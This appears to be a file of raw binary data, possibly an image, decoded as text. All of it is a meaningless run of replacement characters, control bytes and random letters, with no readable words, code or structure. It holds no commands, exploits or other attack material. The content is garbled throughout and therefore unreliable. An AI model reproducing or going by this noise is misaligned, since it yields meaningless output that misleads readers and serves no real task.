��i $ܕg%US%J{�2Іm���Q���"[�)[4ٽ���s[�Y�����4��l� �9�d���e}1&PƔ������K/�:X`�*-�j.B�u7c�_dT�]���7��B̴:�S�ե�<kܕ8��<�)�S�M�m�m��t���
�$"�6�$[����
Ź�� H��H f�`�4�>C��#@�Ū�EƷ$�b:��І�� Px���\Az?"@�#��K��L��/��qs32Ԃ�db/tE vWWL]�W�k7=Æh ��Z'�ڡ�l �fck8(h
4�`����m�����	�Qi���I��*@H    X�} R�ؿ-�S\��ɝٕ~�Zd�6�<[H@�I.Db�#eL��>�I(�דzHT���r�I�Ϩ��$�F�ڱÈn����gM���ec�m`�
q�9V�Y�`�ṕ�E��'�G X���J��YD>���k@ �� 3��64@����h���O���_��OR������`��9seWlEu�ℶey��>�n���d��Z�,�T��F� GX��Ę[�(]$ A�D@�v*�y�"H݌z��CN�q>a�F�8�=��
�d��`3|��_2�#�p��T?�� ���S�Ȫy��4U"&1�xh��[N�Z.�[�W[l\��f`�U�Oj�sLՖ�4p$Z��a@H$�A�  d �x �  X5
,~d��
�7���q�l�� 9�9(�lk����	2�]QY�<�ixHM@��� �«B ��j���0��"���o�y�;��h]��α��/v7=�
,����`�y>�ux�	o �R�� Ap�?HA� o�g`��v� �3�����,��DNd���X��Z0��3�?J�a�S��~�O�PLάƫ����7��Af�V��ߍ�0 P��玭>�v�.v�$h�v�{��8�ˌ�����Zh��2��Y�fGXPaH�o`��f+g���kH�%�5�+�Y]������D�� f(�(���*~'vҕx��=���� �@qU-N
��Pʳ�Amh	([t׭Z�ێ�pq_�NQ���g��8���d��זP4@�2��x�XH��P�$ho�f�+w\� n��@�0�Ð>��27�p`i��pC؃.<�?=���� H��C���O~��H��\�kE�2�г�8&El\vǡ/�Z�P�mЎm��mh��N��� �]������nkP�p�2���.�UI�*��"��Y��[����{8�5x )P",�DNl  ycW�]�i p�'�h�e���G� `3��Co���30�p����Z/~����/��'ɈfAIh�vsh��/��Ն0��	Ё]�j�����n �n	��!(�+H`��4h��G���{��o���n �Cv� n��_|�Fd���T��\���pk��K��Y�>�e]��h+����ɤ$Û�_/��͌�('Xk�6�	?���0��²���fr���S�����MfEh{���p�x)�0$���{6���� ��k��k ���@�G�o|rf8�����!�6 �h�VԿó�ʢp�u�^ �6ـ�Z�g	�1l�P��nҚM��L�ŋN$M��1��	��M���M�fG�h)` �2�@�i���)RQFJ0t�p4��7�x��a��7̜Q�������]��uƵ� � 0 ڴ �M�65��q�A ����%��;��Cw�K'�$Q�8I�lڴE���͂36/�%���"�GD�!��!Bl�L�3���A�xK�����Xa]�[�#Z�9 ��Ж�ln�(?a�x3
)@c�p�F�7P�ʛz���^Æ[6�Y�k۾M��P"z��K�J ~�q�ql�Fv��� '48@fce�P��@ �
g�y����6"����M�߄�kV���7���Zb-�$S4��NX��� ���R9Dqd��SRY��UWe�V_�GVY��'_}	���Dz��]$���m�b6xB�uf��6�81ͅ��vD��-PD/�brB�Vs����I/�V�B*�8[8+�N��V��7�w�L<6����)@��2�l'i@� �I���|�z�\��3��Y_��0,�ـ~u�U�	x��ŀ�D����`tޙ� �fM��4�F�g(��*�'�j�o!�I�|�\D��PM�c����	,���r9ִ��4��UHA�vA�D�00�LxN1c��Sa�%8\%�LYg��%[nYP�.�g&�&� �1p�BY�@6�dzFCM~�K/T(!���
D�n�v�igHh�p��|c���
*��lcc����r;B�֜]�Va�T$�0) ����� O�,�!�{����h�8����UKm�$�� z���B��6�d|d�Of@4[û��f��5��j6��S��hc���ET���{k:��H�L��8���Qؐ2�V��� 0����4�G���c,-�gbq�X�:�`��ϙh����@��7��p���p�5��j�P g����@�6<��_[��{Ѱ�����چ6��+Q��!���ln9���M��;t �B��	�	V��@2���u�W�ή�3�0-�SKv���7ȁ�h�(��ɝ��plD&x~�L�&�''8�B�afNH3P`��La���Ra���d٬��{!IC���'�r�+�Z*{��@(C �O�Q�%]N����hF3f��<����c��9KO�咃đ.s�_�s������6:��<M q5��d�l$:Y���a���|g%��B�ur�@X%)y�O�mo|��6�x��a�ĉ5���AUxA��o��	*�\�ǹ.��J8 {�ELgq�	y�A�r���q�L��\H�8�y� �	�t��`!]c��\��:���6`��Ћ�%��T�)a���'���TzM�_1�ԧV�sec�0�MT��������
���*���h�D`K�r�湙 �i��t	���~�<�5X&��d�h��M�<��j@M�<�lO7��s��h���F�A���*</	=3���0��ז���2�^^�*�x�08h]f=�8���@M��Ey �*�c(� �^��a��S�J�#�e�1-���X��'��5�3]�� �²-�`f0�$�����82Z���!��@,�J[�.��_s��ЉM A�B�9�H6x��&ʀ��8o��q!k��c��	4�aPPAR �W���������/�5��PYh���{L���t�����;^�88�Ff<���"���D�A53D"	G0�HF4r��m�m�f�24XH�`���/�Eh)h����BR�.8� ��p{��@p-N�sb�l�r�QA+�"�ꦀ@F�"
�9 @���T�!�+�)Y� n��]��c�����	���  �G� Mz �3�����E!o����f"�xF3���ׄ�	a�RY�B�v��B�`��: !n@�``��8�-`p0� ��/�`[8�!��� Ryj7(���vP��ՀH�
���"4��8�An��ͅ Z�ZU�Y��Be�� �� ;N0}Tv�{]���@8վ#fc�����HP� �ܢ�n�k�1Z��*�XP!��[*�߯��PT�@Є�#�A�?�*��b0^��6%+t]�yN�����|<P����.�&‹�eQ"@��s!�a��<rvr�c��9��{�^B��2YZ�10, B�" i��� {��7��A-��������#M��"RP�՚��)�����* A�*�����^�����u@1�� � ����L�����\N@ s����0P��PtG�dTF��˸ ��ݞ��0X xu�=��<��������ހ�]Y Kh���pK~i[���k��-�Ex�D@��U�pX�]�M�P�����������` ��t�; LQ�����h��6� ԁRH!�Iu�#́�e���FEI&"͠�0���<D����'@�<��`"��a�K !�FM��4���B��VI�Y�q�4BT�=,R��
P�٫��la���������"#�Z&@^�F,�K�i��m���:�a� ��J��^��B�H@�� _A	�蒰�Db�ÕP/� yD�"<�
rb��D�i�	�����MC���YP�]���iD�}��=�\Q@;Q�.��	��< �Ձ��c�#���� ���@�uJo���j�B�0�ÈQTX��� �!r� S�Vh� ��=dE�LEy��'�`$~��X�K 	��di5l +P��P�]�4�����+�_DAH��L��/r�/�@TA ATBI� ᡤ
Kv K^� ��ĤXr9�qf��#���`�� ��
�b��Q"��1�R.�T 70�SrX�&{\CV�UPIyأ3�W�eX�eY����A�t_�QD����5$�9A�A#@�`�^J�\i$G��8a�@���{>��$2Z���\B� %�ǭe �]�dP ��2x�7,I Q�#�~�!� 38E-4�n2�h{ BWx�bI�P<:���(gK@@�����9L@M3TgEH�F�]��_�9�6tg����!�vhd���@`>@8��a�����a��dv �A�F��PL$WZc5�#p�"@F��é-A�d�^��-����FY�� �f�bV��5ꕠ�y|�ϥC F�����(�� �v�P!�TG�e��hF8��B�8O�$	P�@㼁u\��
��@A	�#T .#}��d��]�}�g
p�, 6��)�e��@A�x�W�J��)!���"_�m��jE� ��'U�+0�3T��K@b��AY��l�Av`��z�~��ť���G����x�j�g]��@��.��������*^c�'k2��^�ȂA`��)���Z�8L�"XA2��X���tk�,.�`_q�3�k�� ���R�fY$���Kԫ�nK~�+�l@2dE8A6iCHd�D<dE�j���
MR�)I�j!����@@��.@!t@�%�{+}~�@Ɏ,��@#mú,�Mr�5�(�\�'���
,p��@$@����������T*��+�+V\���T�!��`��>�4����Ԓb)n `B�}�O�O	D�,vg�)��v�ې�_��@z��!��0��-���D��-�$Kk��'���%t�%� � ����MC5^�8����2` �z�0	(C�p���-���G�v�υ���.p��/a3�A�n0B����ʊ��)H�sF �h���O�Gt��YDDo�*Sa�\ѕ�}d
� <��@3�0�Rl
po �����|����.�%�`^^c&��ذa&��b�@"��B1T��el�/���|�S�f�R�V�ÆR�V����!��������
 ]����n��B�lO���eDF��� �*ب�_r�Bo�  �����X���A ��+���ߎ���ig.���� L�Ī#@�
�r"�q���V8� ����m�3P��S���<A�#�A,��&$Fc4��� �(	���*���.�	����:�b��i"E}�#<@(����B��)�r�ܶrԁ��.��_B݆A�j��h�$�,P�i�8�#��2/�,/437s1�p�
(P�-7;C�z��`�!T �@t��<-!ȶ@���)��F�E2�5d���$,��j�$1l���/~$��,�.��B�5C��ĵ*�A�d�o�j48q����F���/��#��,�v���4���%��d7ܡ=s3����jU\�+�nz��3���A� #��0�Š�bh_H��Ξ�	f��Գ�Y�F���%w������+�����A[G�)��B_�����r}��L�4��`ON6��V;�lP�Z�J�J�2,�4-���4w`�7�4���C�A�A,0B #2�����m/GE�"��+TC_3`�k<p���?����.�ʟ�g�[���5u�0�/t��p�^o]c�`� ԭ<�w�w�M(�n$�0'Ixd�c{��{���� /tB&ly@3pA��n���(<�!��*Ă��?-�<Ȋf��6x������U��D�k�C�L��F��K��x]� 띿5w�'��t�ut�5\1�� v��5�x[�M$l�V�ʎ=,���;������74�qhy
�B�g��e ��T�B�x3B�w�\��88LԄ��H�%�$l@5����I���H�How� �T�v���X��[��� '\�:C�{��r\_o�l@�:NB�80� /���p�2O6ȼ7K�ҬC�,G�tyT����܂*�m\�h@ �%`�*Lo,@@7�8H���s��5�� I�3ċn���<j�Ȧh��{�
��2I�A�;��@��pBH��W�t�8\�x\�Ád��NÌJ�M؁`�;������Ք��o|Ϻ� T��[|&�-ƫ��E@
#����y)ǹ�� �+�q��\9�0�BCdʨ<���FWc2&k��50�G�A��(���ct�>'@w�W���2#���ɐ/�@�/X"	��8�{�����?|���G��}
X�ޫ���B��*�6#���9�<��sd^Be�4`�������F���}hA@�X�,C��x��7q�����'9cq��2d���dȐ?82Z�aC�,ԦM�a &2j1c&Yˀ�aeHG*%J��%/�6uʋ�Q�R}%S
�[��RU��B�U�UP�1[�'8�Z\h������6i(���aAL�W{f�0�o��I�bEGdNb�q�7�t�0M�4H
��T�^�>X�s������7n� M���J�/�@#s
m�`�8�0R�"�ޔiS�6�F�E5֬Y�n-��M�2�b8����N$�;w�h$9��$+���X��i�j0�0#,�p�a������4�a����I��!��b��6�X{�
`+#��2­��8����6��6\��(	�ڠ���b��P��.aJ)�R�)�l�
�����#�
���Xa-���9�-<���.zp	�Ԋ^8�<( ��0�e��,�!�N�� P��	����7�4� ��:)��Ld-c�4���b�%�?����Hʣ>�8��P2&���ƈ�� ʞ�����C�n/���ʮ)�x���Ja<5�z#,Ta��7�k��NP�-���� '��F�A'���X(P���襗G쥚J�&�o �t2�q�
����b�E�P���bi#<4Q�MV)���~�Eg�~�ս
z}�W�`%�d�͢��x�	bt���"|
��x�S�薨��u��Mv�e�U�Ԅ�:S����3��`r��	�i8ѿlx������1M�BIǤf�7��A��8�[T�8��XV���6Kcd��e�� ]����i�P�f����h�����b�j���~��]��D��
��(�O+4�#��6˘�N8��C_<��F���qb}��a��P�%쥈(n�AŪ�N�	&T�	Yi3C��`��!�	TA��9��=}��&��:��d$�=j�,�%Y�[�v�*�$J�����1��x�K�֚g$��;ף�ڶ�=������SY���.�/�@L�ԃh��P��<��T����	�5��� � �2V�r��A�������CV�3��I�ł�mNp�g�3IJ^�i����h$4&a P�Z��B8`������B��xؼ<ց g;ݵU��rBG�m�ژb߮�>IlV��ռH
Di���&U�mh������h�
Y	�h=�Q��"H'SP���M�CG���<���q'�B
��i}jI�I�A
�Q�&��3F|��D^��0�������^�hzR +�1�{��B����dCv��4��f�@f�F0�2�˟͸Lgf�
����Illo������I(@��CxH�<(c��i'<��>r7m�g����񳟍0B�C��v���!�P��0��eC��N�k]K��S3z@L�'ny�F��.�`iK\ڌf�!)`V�c6*0�+��iU*�
����6���%�LX6X��S[ժns�N߶ӷ�-��	F>�8~2�pt��fr1���np��v�+^��Qn�.�x��T@Pq�&���M�6t�+N��o4�1�0��] ����6�j����,� clc:�`�!Xi=ˡ�&���?�
��[U���.�����D;�#����
�a hD ���J{`m�mU�2:)4��`"���p�<��!Qv��\���5y;�!��d+���y(KIO�����%���e��O�a�`�1�`C�vp��E��Z+<�C*�$M,C
w��`��ǪM����ЇXz52b������~��6n�y��s9�:Ԡ!3PG�� ���W����Dv�e�~r�x�!��:��:��F��Kk�W��P35�a�	�
p�(��ŰaS���|o,E}LȆ o�k���p�t��Ū��@��ӕ��!�֫`��!	����2	8�� ��5aZn��X���BD�}�rx�g��f����v�,l����?��6h�˾��Ө�K#�"�/�D�2'n�Y�q}�g!�N2��r����v���aY^s��%�g��ޫ-0��pꒄydc H��d���x�����[�8�rp�1�:�d9�Cye�͜�ۈ,�YRm�JF��1)P?Њ[��.�eb NB&�����E9Q ������-�.���3{�k�A�<D#��@������p@v�7+dX@�HN�w�;^k�ǁ�Y`�\ﺷ�w2��:�h#5o����Y�2?�K���;'��%=����̼!�����b9^k�^�,�2���h�u�'$��u�� 4�z@�&�_�o�!�E	6��B�|f��M�j��Z���̡&By���N���� ��A��tN����h���Qn�&:/��j�.���L3`@NL �� �e9Ȣ�"��2a=��	>(��d �`�z,.�A  �����՜:�#<����n(q����OQ�`� �@p�	��x��& �M�pN��K�!2c�� 	�n'@�V1����e�J��P,�䂖CF�P=����ډ��P��$����Ʋ�O�'�O��
� >	�L�u�Q}��Tл����
/�4q&@Ь%$��^J22�j�͘���������	c1�!`��`@
^�,���\C5�BFȂ��Ŭ��tk���7&@}���m� e�xF�tc}���Wn�~��r�%��?�k�1ͨ��r�)2Ԯ����I`�	�ZZ��8�jb�dl������\#*+m!9M {K�>�#����Do�q}e�L�6N��#�j�$�R�>�T0�k�!&�`�t�&��
$aSt ��	�n�)a�	�j�2��`:,��މ=�2�44M�RC5��*�2�Ӯ�#�iV��`"�F���	~��ܪ���(��`7��W�-�
#|-%���!P��?ԑڨ���6�~�����/܊Q�p��(*;9��P<��ĳ�P!5S�b���4d�Ӿ
V&�R&�-2N	�A�.�n�W��f#W�� 1Q2%�,�j�c���h���B?F�6%�A
���
l9�J�';eh(���0`����'2y�$^���2yc��"#&�5ʠW|�"�`��Ċ�.Rj5yi}��D�,�Jg�DW�W�Kq��|�Im��!^'���87�B�L,�Δ�"l���\o9��Zb(;�2��E�CPNB�N���J��i7vG�/h*���*�d �1��.؇���/1 � 
n�!�I�� 
��AH	���n����g&R$��K��<�l�B��0�d���M���`;K�	��s0I0n,(���4��Mž
$U$x&�o�������.V(��Bn�9�A:u�@��a�JJ�"j �j�������Rl`{��*C#Wd�A8���lX�Na���܊D�`6�
����Y���OM,ߊe=��"r�<��ʓ�tA�Co�} S' ����e��F���v`��1@
|�	6��`גG���˶��j6���t�UQ�*CAĸ2�2c18�, �T���� n_�д��F6n�S<3�*U���`}�"u$~��S5�bo�ƥ2uj��|�� :�T�: �B�`&�|a|`>v�HG.���ZP�`�c����V5?���Hww7���d'�m+��� %� w&P3;36N�� 7e�Eza�Ѣ�u�
�R#� \Ӳ$��D0��� x ^��W�naʑ��p~�eV�l�������lu����;��X(���-��U��G��xPY[���W�6��HSzsce�"C�pS}Ч}��P4��
��^3�x�|��ֱ�/`x_� � 
��@��t.�*W�زx�t�
c��;��������W-h�����	[��[Q�37��i2���;�sc[�Azl{=0I�_d@'�0��l x \v�>�Bȑ�8�!P:�7��>)�>.�./����1 ������8 ؔ���R��WZ�RZ�+"GGs%v6�5�h2]̍W6��)�`f��SS�!SX�I��aN���`�|��@����( ^ȃ�T��t�*"М���=���pZ�W�+�x_Y��BQe��V�*�t4u�#-���p��\��& 
IN� �@��
�@*�Oܢ��o��P���
UA{f�DVd��:SZ<G6|r�-�cF��i��8[[���ͫ�K��qNp���O@��u�87 �z��\�\��0�@KBN��W|�3�@���$�}�	ޣG�*��А\GK�Vg@���V<a/o���������Z���T�[����*�t�Z�j$��Ҥ�h΍AXz[
\s`I�7�)Z�z����HiQ����|�
��QSL�B��κ��
`t��A�^�Z<+S�/ӭ!x�b�"��O��z}۷Q�4k|�"�,�`��Pn6�]Jg}$)���7��	&
j �Ⳟ�����,� !� � ,    � �  � �	H����*\Ȱ��-�4H�(Q���2
�$(�G	$�)�AI4�L���`2{iafLf5s���YOf@c�B��E!sD��iA�a�BI�ë�`��u`>�`-^̨�#Ǐ$G�T)�%ʖ)c�\
�%P�.q�u��'3��b�pQ�K�<\��@7�'k����\����x��g�����(�E�C��vm[�*���K����v�����Ng"�6�GF�BZ��ˌ���>;���,�d)�.}H�E����,F�W����lo1�*g�Woλ�{;]sh�p>�A�^����0" �]B[(@vb����A�\�7�Eci��j�$�I)��Rm��e�]��d P���N���G���@c�!NKqSS�Q��m!v�h�$V���!�`�a�VVġF�u�Zk#�W"L'�h�rw��\�1��ŹQEO��G"�B�p �3�F!�h�ɓ�Œ�x����G�hUjHږeЩji�ۘ{�d�����&~~�9�6Fu�1\q�P�i���9Q�!�x���|���x!�"{��aTJ9e�vH�Y���RIc�SN�ݧf�Nͨ&p���Xg�a}��Hn�P�u�Q�Hj恒�z -v�I;��h��	'�p�w�f��D��QGh���[o�J&n��\�Oi�����_��!��'y�Q�!n,RA!B{B	��2�hv_q��I;E+֌�M��A�\��i��in�,�;ۉ������9 ��&�\�]�P��t���2�2�K�p���A����O/I��_|�h��J�+NX�4Wc}��v�!���`{.I%�D&m*���_2�$�3�̐A<��X���vx��G,�T���	����C(��/!
8�� �$��k� o��R�n�-� ���m�Q�'aɉ�r����v낑�hP30�y���a
P�����
d��XC!�P�HH�i	SZ�,��-h
�� 4�7�ldX��`1.�<�; ��R�:���u#2��X��� �UwqJO�@3$C	�b2p��B	� 2���G֋D$D�-\�QAxВ<� �E�;S 4�@�$�p�~�#�&��r�  ��d ���)B���0mA�K�~�vY�P�XA3`��`�!F1��m`jP�'��	���R!�/xoY�XX�>� B��raW 1@��LBvHCR���f���H�,�I�㍗xÀ;Y[Y��1� �l�+��Jy.�y��1�����0�V��,+[�B�"��B^�D�
��A��&4d��@Z�PC"T��������h���I�h"��I$@�t�,�P��q�8Oy���%XOb�
��\� d �@WQv
��)( j,T�� �5+s�5��qht�:��	0 �A �@�����o�r@$�9�I�t,�OnR&#��F׸�3��>�A�|�aTW�"m��!�FS0�!ݣ#�9�-HT�
BV�5�L����E�iVh�r4�ke� �$���&#Uʱ#��/5�0�RN��(�rs80�'T y�t�P5�7�]л�#�ƀ5F�!Z�ev��0')4B���AL�zO��c�A��i�} �am�������v�[#$RD�D�8N��d�*�ə����%.@�ab���?=qd��A[�0�r0S0�P�$�Kx��L��i%_}A�a~�96<���l��*'�}�}�<tҶ"x�ND%L:\	�+.%�r�������\�~`�<a�2x^b���0}F��P��[�HXB���x$����C���/�P��C� �Yµ��F�L�RS#N��Q�l|t�@�n<	�@ K0B���i��� �ew���T��pCΔ�<�5�ϑ�ߠ�B{��U@����5�!
&����%w�:���Ð�=c�����j4�ކ6�l�ږ�	~�$�p�lx����%�R4KR-Æ����\�����3�"[hǦ��u�ca�d�@��(@*L����q �Kآ�� ��aIf�BZ������w���ftn�hD����q�o%� �k)��ր �f��4P*�pM�,g�ĄB���Q�|��(nފ�mb�g�y$�@L!O�q uĎ��QJW�������s�'=_�|��gX�͘F4���������	rX�i�P��l�a H�`8���*�`��`ɎS@����Oc1��r\x0q�8�����mH�!�`
S�|�W%|�8ͨLD���@�`�&!d
�����Oy'ۛ�6:���}7��9�� �Y�g���7V��#� 
�P}0%ll�\ö"��{Qd B�y�v%Y�e|��qr�<�7Hb�P�#k`B��(1�0��H6�gdS ��9a>�:� ��~0y�wy��y�6e�v5�Gz����5u 8[��)p	�k6�RÀa�F�.r1��g��|�b~�]l�|�f���<����}�#�D1���,�4w�^_�x�U��`?�6�0�~�g�~��� [ڀt�I�t�gC5$�:�GPC�7V�S5I��)�	Qp	\�~�{�I�#h�2�g~�<o�<�rv�<$��$�g��������P{��s��4ed��ݳd!)jp�P�H�� R Dh�?�d��9���8z��5K�>~��WC��9ϔ'�����	���W�{��a-Ӌ�R ��l���Ձ(r�v<г��#ϸO� {	`ߖ,�L�_�,_UZ��s�1��/��Q ���hCEx�G�d�`t��� z�0zُ0C��V��V�#[6�vQ�c���\'rS9��
� �і|,&rH��<$6F��<|������ӗ��n�� ��7hi�AQ!_�y�`6�<���ip �p	*����	\T��9���MٔK�>9�5�e0Ӥ�6 �0['�/�q�8�Sb�a�B��Q���2�@s�Ow�qo�q��?0�|�x ����R�r�=�����ZSe9:�u�h�/�*@
�	<�*`��PE�P�pg�~������I��t7�t�e���[Gp��t����� acf��S��B�8�ÁD�Ih%9�35�0�? �c �7�/r`}Q97�i��,�C�1��v`��9�j���H��<m�<�* ������dHxo��N�jd�t��lf�j�� k$;��a���x1����Aw�Xr���5�O5P����5ꢅz���/I��$��$�t����iv`���j�<�*@ �������G�\$y��^ʔ�ٔ�woԠy��[l�`;�VW	:��!��g�6�u;,��y�g��|���n����0��Z c0�'Y��Z8s����=�a��Ո�
a��x�* <`j��P� �H��0F|�"��!0�P�)�\��p�� t�Vj�7C��V	v�>`��A�.�]� yP�Yl8��w�)�$��f�@�@T����6��rp�'�����L���:0:M���i����Cy� 00�x��Jqh�?��	 :y�Py�gy+o��l�Pf&�\�>�d ���&�"&+E�2�+v8�&:�'v�q����T��@����?+��Y�
G��Z�i���0`��x����' >�������]� �0K��d�a�\��>W��H�`y�'ei�[Q(CFV6�=��N5�]�(� J�7!8h8Y�'r�˳m�JP�[J����Ϩ�0���Q3��:-� � 	����Z�/p�K
��4�}0F?�8a(0%��Zf\ЯP�E ���6��gt����f ۀ����\;�f��.�n�q�)�'�|�u�zI����@P1�	����Z ����{�vs�AZ\\iK65,	p���˩P���6 �*Kxp��`� �|��5%!�#\�� o��^�_�� ��U��`j�>a7LOD�b[ I��7���0FrJL�K,��Ľ�9KҸ��ڿ�xN�0�s�0� c|���+�6@ G��>�h i�����n)��ǫ�K@?�`M �p�����R�G�o7���� ((R�����F��@�5Y��<6K:�pT�[E�1 HKm��V<t�]-�:��9���|�"-�RK̓����μ��xP��� �� �*���9s`H�s ���0yt��؀Q:M�,CM�fI``� .��"|�<$�<�m6�0fAM�R��T0J��Ѱ��}`ŌPڸ�3Gf��˾�ג`��M�K�Ɔm����S� =HP��� 	i�����L?ݼ� ��>C��p���ȏ��N-C�����p��� q�$�J|�Ad��p�����P��@`JT ML�1P�S��� �)��'	!��� m�e��Q;���غ�*@�&Q SZ �#Q!�	�`��Ӝ�ٝ�٘���`��Wj�]ڍ\z�DQh �0Y����P�L�{Q� O�g̣@�JDr�=���Pd�hm��]��@Ō�����
�n7����̀�~��$M��x�@��6 	�����} � lK��p����=?�l�9��S @ C J�F�9:�C[�ػ>��Y`�`\@��
�L�Z=8p�	cʫJ��U-	9�����i���X�E�������X ��7W�Ѵ�+f|9�˒ 	N@�a�����j�6P�i��]wл<�7���]������@ MP�KHe��Iݷ=��l���0*@�ρ�0uP {N� 	�`�m@ Rf�рt� z��:{�)N�E��=���(����� Ca���.�9����P+��y�A��H*P��c4���a� ��ٜ�U��:����~���9 �0 �����=` =��z�a`�P�:��/ѶҠJ��֦�Հ���_Q�z�PG��k�nM����P} � �[CjpOƦ��|��7��a`�ȼ��*JI��i@S 	"P� ���T��Y.ߪ����� Cm�aj�Z�7d���6j�'e��M U�.p�Z�p��@`�E@��o
�j`�J��� R��;��Z_ Xp��\m�M����	�����-��yؾ���v���=F³k���嗰�8��ӛ}�:��%� ٬� >0�,�X�:�Wj��Np�� ;� ���ҥH3iҪ}�� ��g�i��m��I�e�&�m(�iC��& ˖����Mz������>�9u�����m'N��&�I�J�6���0P|ؠ:�4x�PCɖ�b�{�&N$o�$�Pq��K ,9@w	��u���C_n4B�h�͚E[�Ě���"D�< ��hӢP�MZ�mb1���`�͞�ô &j!g�x"���	�>��҆�o*�z�tY@�L����d�oʫhќLH��$�ҐnW*�h�0j��5+�0T�IAl�2X,��-�K���ͻW�� s.��8 P�5p��g",�'��h�$*���i����������0��˜��`�ȲI"�.���b �$C"�7
Zj��>�x� F��9��he6���B'RC*�+��.!&hb<��:@c*�K$���
2	���O/<�0:��H$�g�0�VX��G	%�@��1@k0�f���j�� %M��)p� '0٠6���k�H�T�)b%*�3~i�!5)�$(�I� ɂ��e�Yj��՞���n�Uj;+�Ӈ�Rd+3�@S$6ٌ��2��-�.�k.�������x�"�q��1���Əea'�lY��ؠ�jB:��C�2�	0gL�qu"-���l�q�$0X%����� �8z�CFV���-���e7�����Zm���;��{��;|�Æ�耇&R�=�l	�������+@����^z��~�1�-@=�\��
��Ђ��{�L�M�e�Ix��M��d$ ؀;]̚qd�5\h-g��ڐ�fsUJɌ ��$�<��-<X�6,��Y(������v��$��7��	�U�0�]
�'1�E�R� ���3@��E��l��6��p�/�+H\�;z�#�i i�"����t����xu�Ơl#[� Ɓ1ڑg1��� �5�DH�`�h�04�!��	
�ACE�[����/!��R�$cV��T����ZS���Hd 	�r`�>�\���� � 4 p��	�h�+4 q�B����Y��Js�̕�\m�xc��b(���hd`��c�@� i�F��#�hBhC��v��#�H��!�(��L3�tC�A-y<��4�`���K�h�ƴ���#�s��2`��k^r�\�0�` ���8"���<#�� �k���  ���E��FW�FӨ� VtJ:љH�,�mHBP�)@G2ĕ32w��0hK�G+L K���8B�&# -@C��xL4:��T�2y�p��PD�\Wي�V^�Ɖ�I� ���O_�4�:@� 0��a4#�� �Qs�j��5p� $�r�c8���^<�d+jFæ���8V����2�-c�L�$<c�~� ]E
P@�CFp�d�#@`т^���!��aa9�o�`P���Ĥ����)���=
��l#�[ ���0F N��E=4�$`,VX��	& mk+T�=�XX �:ǧ.��2Y��%�u:�R)���9 �Q�$&Ј	`���(��V��"yA	B��@�� �
�y�"�Л���}���h�>Z0��J�g1�b	0�Ag�5 >��@�����ن �kCP�0A& q�̘[�� C����9��5@8C/J�1�dX��c�A��QJ:�JT��M`���F��z,���C���=P`h0�,�#,��k-35׾H�G�ːpXa��B�m 3$���R{(PA@`|��h��'&�6�D \Yk1��� �
V� Lx�%N#���7��a2�0��i4�-�D5�h�r<�ծjL�^%�b�J��b�#��C(J��*�Pd��@$*@Z�8�����!��/�j��mXc:N�N���j 6P��H�C )�jv��,�#h����_$�Z�
U�.��
*mi�;@�L�+F��:hةϰT�fE`C��J�Fg���Q��ʨV�s���	ЈoHA
k�C!�!9�	r��+b�7���=�0H]D ���Ô���V��>�np�l��]i�� 7仳�CO"��D��$f{�m�L�Ҙv��^����`��~�;�c�~8��cc�f��7Y���c�.F:=�E驄e2I�$N��o`a	��D!�T�u�����6���[N��Nb���t���t��M��t �0@E*#�xe���9���#���4�=��C�w@a"<¼�m	��X���=	*�� �����(�0�C5� �B�*Uɬf�1_�5�����ip���
y�$�I��	��!p�x�=@=�c�B��+����k�f�e���<�(>���	
5؁N��58����1	)�<p���2�D�;�A<�\`�fz��S� 1"`��,�+,1.��-�҂ks���� �#�mb�C��q�<6+U���3�f���5S��Q�i��q���ہ	 �%0C`69�9؃1�"A
�
���C��S�D�:�h
�-ۢ��>%�:���h�!����8�:<�e��!���K��#��°�& �b|��?�3���#�=Q��P�iȿW���5IX3r5B���h��j ��� ���_��!����T؃� 9��\P-�JB"1�����#н�<M<�m؆#0d�4�2�aLB%��I܁�H�D����D��#�S�F"�;J{-c�	S��*�-Qt=dd��ٛ-؁� Q���Dـi0 ͠<�Î�UѣW��;d3$���� �XS��K_h�!��ù>X�ۃ=�^���K&�4���L섡+H
&X?�d;H�-���!�R,�fr��۩f҂S�D���0j��K`1��K���*8�b8��"1LAٛ�i�kl��l��*����!�1�r�pMi���V��^`tz�Ω�&؄0P70�,��) �ù\�#P���2��̽N��3x8��K��˟B#R\�/�0����E�]t&՚6K@?�K���Dɜ�aİ����#��ԂϬƃ�)����-a�t�9��T������ĳ�"�')��0�(�J��'HCh+�3β���� ��)�<��Nm8d�с�ˈ��N�������f��4`8׋�Jܩ����$EThI�ö�I��L5�?�!q�<��J�P�k�Tk)�/����� �@(X�%��FK����A�T�#@ˀ�=L����K�`���.,F�&3#1�QH�GՃ	{4�� KX80�O�?�O�IRLɔ̩*�I�����7�y��A2m�R[	� <��/-�(�C��`��;�C�F<�;Ѳ�K>}R�:�[����$�Q�6,DT�k�E#4����	��4�4�@0e�B$5�O��e
L�4-�L�O�M�\:�1�!�Y<�U�Y�q	� H2��ų���*pJ��D�]D�����c�G�žjQh ����l��l���-���4�Q�����4�4/d�0FxE�h�=������#����)~T���Ñk�i��8�Cʃ�UV�͌:�� <0� ���!p�%�N�Ǯ�QFL�ٛ�`���ͬ�y�4�('0?,�4,�Y�Z\3��h�&��I�Q������-�BI~l J\N������m����|�[��ɠ/I@J�i�"��^��-L�]q
ӥdX��`�xk	��3��HP(nXJ�5���4N�\�UH�N�T�"0�x��
��"\1�_$IxHQd�/$����9��Ql�Y�K�/L4T���Lyu9�����m�A�FR웨}]�&�
� �q���U^�U%��UVBJ��.�>�	�   P(�C��'��E؃��D� J��j�^�#��2�$ ��+�T�u�x��e�S�RxT��b��N��\S�T�<�,].`��R܁ �Nj� �q��j�/5hFy��'9��~�]9^F�35�X�1V��87�N�N�C��Z�@9ȁ� J( ;�޳��js&��ւ��i8 N :�6]\�H�t�N�- �;�#$�K����+����ҵ�B��?dO �Z
���j�?hX�41	8�㚉c�I	5A�� '-Ɏq��]$,8aPaFd @(����l+����^-d���y�(H�#��m�F�0�Q#���k�/�d���R�Y��y����<҅'�Š�/�������Wh 2��P�MX�>|<����^�)����!��o�C�`
